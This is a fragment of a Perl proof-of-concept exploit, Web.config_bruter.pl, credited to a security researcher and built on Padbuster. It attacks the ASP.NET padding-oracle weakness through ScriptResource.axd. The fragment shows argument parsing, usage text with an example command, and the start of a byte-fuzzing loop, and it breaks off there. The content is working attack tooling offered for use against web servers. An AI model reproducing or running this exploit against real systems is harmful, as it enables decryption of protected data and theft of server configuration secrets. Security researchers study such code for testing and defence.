 my $testUrl;
my $testBytes;
my $sampleBytes;

my $testUrl = @ARGV[0]."\?d\=";
my $sampleBytes = @ARGV[1];
my $blockSize = @ARGV[2];

if ($#ARGV < 2) {
die "
Use: Web.config_bruter.pl ScriptResourceUrl Encrypted_Sample BlockSize

Where: URL = The target URL (and query string if applicable)
EncryptedSample = The encrypted value you want to use.
This need to come from Padbuster.
BlockSize = The block size being used by the algorithm (8 or 16)

Poc code by giorgio.fedon\@mindedsecurity.com
Original Padbuster code from Brian Holyfield - Gotham Digital Science

Command Example:
./Web.config_bruter.pl https://127.0.0.1:8083/ScriptResource.axd d1ARvno0iSA6Ez7Z0GEAmAy3BpX8a2 16

";}

my $method = "GET";

$sampleBytes = encoder($sampleBytes, 1);

my $testBytes = "\x00" x $blockSize;
my $counter = 0;

# Use random bytes
my @nums = (0..255);
my $status = 1;

while ($status)
{
# Fuzz the test bytes